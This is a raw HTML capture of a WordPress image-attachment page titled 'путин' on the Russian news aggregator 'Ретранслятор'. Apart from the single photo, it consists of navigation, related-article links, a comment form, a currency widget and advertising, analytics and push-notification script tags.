

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/06/11/sladkij-putin/putin/
body_size: 8387
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>путин &#8212; Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;путин&raquo;" href="https://retransliator.ru/2020/06/11/sladkij-putin/putin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/media/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=807' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F06%2F11%2Fsladkij-putin%2Fputin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F06%2F11%2Fsladkij-putin%2Fputin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="attachment attachment-template-default single single-attachment postid-807 attachmentid-807 attachment-jpeg">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6916151005c41" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6916151005c42" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-807" class="single single-post group post-807 attachment type-attachment status-inherit hentry">
					
					<div class="post-header">
											
						<h1 class="post-title">путин</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/06/11/sladkij-putin/putin/">13.06.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/06/11/sladkij-putin/putin/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2021/06/28/15-let-dlja-oppozicionera-babariko-mne-ne-stydno-pered-moej-semej-i-druzjami/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2021/06/бабарико-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">15 лет для оппозиционера Бабарико: мне не стыдно перед моей семьей и друзьями</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/12/05/putin-rasskazal-kakih-kachestv-ne-hvataet-iskusstvennomu-intellektu-chtob-stat-prezidentom/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/президент3-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Владимир Путин" loading="lazy" />								
														
							<p class="category">
								Разное							</p>
					
							<h3 class="title">Путин рассказал каких качеств не хватает искусственному интеллекту, чтоб стать президентом</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/11/12/bolshe-vyplat-i-lgot-pensioneram-ot-soczashhity-vedenie-razdelnogo-hozjajstva/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/пенсионеры-2-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Право							</p>
					
							<h3 class="title">Больше выплат и льгот пенсионерам от соцзащиты: ведение раздельного хозяйства</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><p class="attachment"><a href='https://retransliator.ru/wp-content/uploads/2020/06/путин.jpg'><img width="206" height="300" src="https://retransliator.ru/wp-content/uploads/2020/06/путин-206x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/06/путин-206x300.jpg 206w, https://retransliator.ru/wp-content/uploads/2020/06/путин-705x1024.jpg 705w, https://retransliator.ru/wp-content/uploads/2020/06/путин-768x1116.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/06/путин-816x1186.jpg 816w, https://retransliator.ru/wp-content/uploads/2020/06/путин.jpg 1057w" sizes="(max-width: 206px) 100vw, 206px" /></a></p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://retransliator.ru/author/c903241t/">
									<img alt='' src='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>								</a>
								
								<h4 class="title"><a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2021/06/28/15-let-dlja-oppozicionera-babariko-mne-ne-stydno-pered-moej-semej-i-druzjami/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2021/06/бабарико-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">15 лет для оппозиционера Бабарико: мне не стыдно перед моей семьей и друзьями</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/12/05/putin-rasskazal-kakih-kachestv-ne-hvataet-iskusstvennomu-intellektu-chtob-stat-prezidentom/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/президент3-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Владимир Путин" loading="lazy" />								
														
							<p class="category">
								Разное							</p>
					
							<h3 class="title">Путин рассказал каких качеств не хватает искусственному интеллекту, чтоб стать президентом</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/11/12/bolshe-vyplat-i-lgot-pensioneram-ot-soczashhity-vedenie-razdelnogo-hozjajstva/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/пенсионеры-2-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Право							</p>
					
							<h3 class="title">Больше выплат и льгот пенсионерам от соцзащиты: ведение раздельного хозяйства</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
				
	<div class="respond-container">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/11/sladkij-putin/putin/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://retransliator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='807' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="150"/></p></form>	</div><!-- #respond -->
		</div><!-- .respond-container -->

		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-691615100b65d" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-691615100b65e" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">80.60</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">93.70</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">80.52</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">93.72</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2025 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
